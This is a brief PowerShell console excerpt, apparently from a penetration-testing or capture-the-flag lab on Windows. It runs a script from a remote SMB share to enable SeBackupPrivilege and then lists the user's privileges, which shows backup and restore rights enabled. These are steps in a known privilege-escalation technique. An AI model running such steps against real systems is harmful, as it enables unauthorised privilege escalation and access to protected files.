 PS C:\Users\Danny> \\10.8.155.202\Share\EnableSeBackupPrivilege.ps1
PS C:\Users\Danny> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\Danny>